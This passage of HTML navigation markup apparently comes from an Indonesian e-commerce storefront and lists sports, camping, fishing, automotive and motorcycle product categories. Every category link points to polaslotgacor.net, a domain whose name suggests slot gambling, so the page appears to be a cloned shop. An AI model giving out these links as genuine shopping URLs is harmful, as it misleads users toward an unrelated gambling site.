Pria","childCategoryUrl":"https://polaslotgacor.net/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"https://polaslotgacor.net/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"https://polaslotgacor.net/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"https://polaslotgacor.net/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"https://polaslotgacor.net/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"https://polaslotgacor.net/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"https://polaslotgacor.net/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"https://polaslotgacor.net/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"https://polaslotgacor.net/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"https://polaslotgacor.net/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"https://polaslotgacor.net/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"https://polaslotgacor.net/gym-tote-pria/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_2"><a href="https://polaslotgacor.net/pakaian-olahraga-wanita/"><span>Baju Olahraga Wanita</span></a><script type="text" class="J_data_10_1">[{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"https://polaslotgacor.net/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"https://polaslotgacor.net/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"https://polaslotgacor.net/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"https://polaslotgacor.net/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"https://polaslotgacor.net/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"https://polaslotgacor.net/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"https://polaslotgacor.net/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"https://polaslotgacor.net/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"https://polaslotgacor.net/gym-tote-wanita/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_3"><a href="https://polaslotgacor.net/sepatu-dan-pakaian-olahraga-pria/"><span>Sepatu Olahraga Pria</span></a><script type="text" class="J_data_10_2">[{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"https://polaslotgacor.net/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"https://polaslotgacor.net/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"https://polaslotgacor.net/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-jalan-pria/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_4"><a href="https://polaslotgacor.net/sepatu-dan-pakaian-olahraga-wanita/"><span>Sepatu Olahraga Wanita</span></a><script type="text" class="J_data_10_3">[{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"https://polaslotgacor.net/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"https://polaslotgacor.net/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"https://polaslotgacor.net/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"https://polaslotgacor.net/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"https://polaslotgacor.net/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"https://polaslotgacor.net/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"https://polaslotgacor.net/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"https://polaslotgacor.net/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-jalan-wanita/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_5"><a href="https://polaslotgacor.net/camping-dan-hiking/"><span>Camping dan Hiking</span></a><script type="text" class="J_data_10_4">[{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"https://polaslotgacor.net/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"https://polaslotgacor.net/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"https://polaslotgacor.net/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"https://polaslotgacor.net/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"https://polaslotgacor.net/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"https://polaslotgacor.net/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"https://polaslotgacor.net/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"https://polaslotgacor.net/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"https://polaslotgacor.net/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"https://polaslotgacor.net/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"https://polaslotgacor.net/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"https://polaslotgacor.net/panjat-tebing/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_6"><a href="https://polaslotgacor.net/jual-peralatan-memancing/"><span>Peralatan Memancing</span></a><script type="text" class="J_data_10_5">[{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"https://polaslotgacor.net/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"https://polaslotgacor.net/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"https://polaslotgacor.net/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"https://polaslotgacor.net/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"https://polaslotgacor.net/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"https://polaslotgacor.net/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"https://polaslotgacor.net/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"https://polaslotgacor.net/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"https://polaslotgacor.net/jual-aksesoris-memancing/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_7"><a href="https://polaslotgacor.net/olahraga-sepeda/"><span>Olahraga Sepeda</span></a><script type="text" class="J_data_10_6">[{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"https://polaslotgacor.net/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"https://polaslotgacor.net/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"https://polaslotgacor.net/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"https://polaslotgacor.net/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"https://polaslotgacor.net/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-sepeda-anak-laki-laki/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_8"><a href="https://polaslotgacor.net/olahraga-air/"><span>Olahraga Air</span></a><script type="text" class="J_data_10_7">[{"childCategoryName":"Kapal","childCategoryUrl":"https://polaslotgacor.net/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"https://polaslotgacor.net/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"https://polaslotgacor.net/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"https://polaslotgacor.net/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"https://polaslotgacor.net/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"https://polaslotgacor.net/jual-aksesoris-olahraga-air/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_9"><a href="https://polaslotgacor.net/latihan-dan-fitness/"><span>Gym, Yoga &amp; Fitness</span></a><script type="text" class="J_data_10_8">[{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"https://polaslotgacor.net/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"https://polaslotgacor.net/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"https://polaslotgacor.net/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"https://polaslotgacor.net/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"https://polaslotgacor.net/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"https://polaslotgacor.net/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"https://polaslotgacor.net/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"https://polaslotgacor.net/temporary-url-sport-catl3-1/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_10"><a href="https://polaslotgacor.net/olahraga-raket/"><span>Olahraga Raket</span></a><script type="text" class="J_data_10_9">[{"childCategoryName":"Tenis Meja","childCategoryUrl":"https://polaslotgacor.net/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"https://polaslotgacor.net/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"https://polaslotgacor.net/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"https://polaslotgacor.net/squash/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_11"><a href="https://polaslotgacor.net/shop-perlengkapan-olah-raga/"><span>Perlengkapan Olahraga</span></a><script type="text" class="J_data_10_10">[{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"https://polaslotgacor.net/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"https://polaslotgacor.net/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"https://polaslotgacor.net/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"https://polaslotgacor.net/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"https://polaslotgacor.net/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"https://polaslotgacor.net/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"https://polaslotgacor.net/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"https://polaslotgacor.net/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"https://polaslotgacor.net/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"https://polaslotgacor.net/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"https://polaslotgacor.net/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"https://polaslotgacor.net/jual-peralatan-cheerleading/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_12"><a href="https://polaslotgacor.net/sepak-bola/"><span>Perlengkapan Sepak Bola</span></a><script type="text" class="J_data_10_11">[{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"https://polaslotgacor.net/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"https://polaslotgacor.net/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"https://polaslotgacor.net/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"https://polaslotgacor.net/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"https://polaslotgacor.net/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"https://polaslotgacor.net/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"https://polaslotgacor.net/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"https://polaslotgacor.net/international-football-clubs-fan-merchandise/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12"><li class="lzd-site-menu-sub-item" data-cate="cate_12_1"><a href="https://polaslotgacor.net/shop-auto-parts-spares/"><span>Suku Cadang &amp; Peralatan Mobil</span></a><script type="text" class="J_data_11_0">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"https://polaslotgacor.net/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-trim/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_2"><a href="https://polaslotgacor.net/aksesoris-interior-mobil/"><span>Aksesoris Interior Mobil</span></a><script type="text" class="J_data_11_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://polaslotgacor.net/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"https://polaslotgacor.net/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"https://polaslotgacor.net/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"https://polaslotgacor.net/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-consoles-organizers/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_3"><a href="https://polaslotgacor.net/aksesoris-eksterior-mobil/"><span>Aksesoris Exterior Mobil</span></a><script type="text" class="J_data_11_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"https://polaslotgacor.net/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"https://polaslotgacor.net/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"https://polaslotgacor.net/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"https://polaslotgacor.net/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-trailer-accessories/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_4"><a href="https://polaslotgacor.net/shop-elektronik/"><span>Kamera Mobil, Audio &amp; Video</span></a><script type="text" class="J_data_11_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"https://polaslotgacor.net/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"https://polaslotgacor.net/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"https://polaslotgacor.net/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"https://polaslotgacor.net/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"https://polaslotgacor.net/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"https://polaslotgacor.net/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"https://polaslotgacor.net/shop-audio-video-accessories/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_5"><a href="https://polaslotgacor.net/shop-perawatan-mobil/"><span>Perawatan &amp; Pengkilat Mobil</span></a><script type="text" class="J_data_11_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://polaslotgacor.net/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"https://polaslotgacor.net/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"https://polaslotgacor.net/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"https://polaslotgacor.net/shop-paket-perawatan-mobil/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_6"><a href="https://polaslotgacor.net/roda-dan-ban/"><span>Ban &amp; Velg Mobil</span></a><script type="text" class="J_data_11_5">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"https://polaslotgacor.net/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"https://polaslotgacor.net/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"https://polaslotgacor.net/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"https://polaslotgacor.net/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"https://polaslotgacor.net/shop-paket-ban-pelek/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_7"><a href="https://polaslotgacor.net/oli-dan-pelumas/"><span>Oli &amp; Cairan Mobil</span></a><script type="text" class="J_data_11_6">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-greases-lubricants/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_8"><a href="https://polaslotgacor.net/shop-motorcycle-riding-gear/"><span>Perlengkapan Berkendara &amp; Helm</span></a><script type="text" class="J_data_11_7">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"https://polaslotgacor.net/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"https://polaslotgacor.net/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"https://polaslotgacor.net/shop-pakaian-hujan/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_9"><a href="https://polaslotgacor.net/shop-motorcycle-parts-spares/"><span>Suku Cadang &amp; Peralatan Motor</span></a><script type="text" class="J_data_11_8">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"https://polaslotgacor.net/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"https://polaslotgacor.net/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"https://polaslotgacor.net/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-stands-accessories/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_10"><a href="https://polaslotgacor.net/shop-motorcycle-exterior-accessories/"><span>Aksesoris &amp; Elektronik Motor</span></a><script type="text" class="J_data_11_9">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"https://polaslotgacor.net/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"https://polaslotgacor.net/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"https://polaslotgacor.net/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"https://polaslotgacor.net/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-racks/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_11"><a href="https://polaslotgacor.net/shop-motorcycle-oils-fluids/"><span>Ban, Velg, Oli &amp; Cairan Motor</span></a><script type="text" class="J_data_11_10">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"https://polaslotgacor.net/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"https://polaslotgacor.net/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"https://polaslotgacor.net/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"https://polaslotgacor.net/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"https://polaslotgacor.net/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"https://polaslotgacor.net/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"https://polaslotgacor.net/shop-oli-shock-breaker/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_12"><a href="https://polaslotgacor.net/mobil-motor/"><span>Kendaraan</span></a><script type="text" 